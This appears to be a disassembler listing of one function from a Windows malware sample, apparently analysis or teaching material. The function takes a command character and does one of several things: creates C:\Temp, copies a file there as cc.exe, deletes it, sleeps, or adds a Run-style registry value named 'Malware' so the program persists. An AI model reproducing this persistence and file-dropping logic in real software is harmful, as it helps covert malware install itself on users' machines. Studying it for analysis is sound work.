 ; Attributes: bp-based frame
; int __cdecl sub_401130(char, LPCSTR lpExistingFileName)
sub_401130 proc near
var_8= dword ptr -8
phkResult= dword ptr -4
arg_0= byte ptr  8
lpExistingFileName= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 8
movsx   eax, [ebp+arg_0]
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
sub     ecx, 61h ; 'a'  ; switch 5 cases
mov     [ebp+var_8], ecx
cmp     [ebp+var_8], 4
ja      def_401153      ; jumptable 00401153 default case
mov     edx, [ebp+var_8]
jmp     ds:jpt_401153[edx*4] ; switch jump
loc_40118C:             ; jumptable 00401153 case 100
lea     ecx, [ebp+phkResult]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "Malware"
mov     edx, [ebp+phkResult]
push    edx             ; hKey
call    ds:RegSetValueExA
test    eax, eax
jz      short loc_4011D2
push    offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
call    sub_401271
add     esp, 4
loc_40115A:             ; jumptable 00401153 case 97
push    0
push    offset PathName ; "C:\\Temp"
call    ds:CreateDirectoryA
jmp     loc_4011EE
loc_40116C:             ; jumptable 00401153 case 98
push    1
push    offset Data     ; "C:\\Temp\\cc.exe"
mov     eax, [ebp+lpExistingFileName]
push    eax             ; lpExistingFileName
call    ds:CopyFileA
jmp     short loc_4011EE
loc_40117F:             ; jumptable 00401153 case 99
push    offset Data
call    ds:DeleteFileA
jmp     short loc_4011EE
loc_4011D2:
jmp     short loc_4011EE
loc_4011D4:             ; jumptable 00401153 case 101
push    186A0h
call    ds:Sleep
jmp     short loc_4011EE
def_401153:             ; jumptable 00401153 default case
push    offset aError32NotAVal
call    sub_401271
add     esp, 4
loc_4011EE:
mov     esp, ebp
pop     ebp
retn
sub_401130 endp